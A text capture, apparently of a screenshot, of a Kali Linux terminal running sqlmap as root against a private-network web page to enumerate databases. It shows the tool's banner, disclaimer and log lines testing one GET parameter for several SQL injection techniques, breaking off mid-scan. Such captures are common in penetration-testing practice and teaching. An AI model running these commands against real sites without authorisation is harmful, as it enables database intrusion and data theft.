 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.1.10/?tampil=artikel_detail&id=83" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting @ 10:55:53 /2023-06-02/
[10:55:53] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=qnjjcr8668p...6hvhitmhmp'). Do you want to use those [Y/n] y
[10:55:57] [INFO] testing if the target URL content is stable
[10:55:57] [INFO] target URL content is stable
[10:55:57] [INFO] testing if GET parameter 'tampil' is dynamic
[10:55:57] [INFO] GET parameter 'tampil' appears to be dynamic
[10:55:57] [WARNING] heuristic (basic) test shows that GET parameter 'tampil' might not be injectable
[10:55:57] [INFO] testing for SQL injection on GET parameter 'tampil'
[10:55:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:55:57] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:55:57] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:55:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:55:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:55:57] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:55:57] [INFO] testing 'Generic inline queries'
[10:55:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:55:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'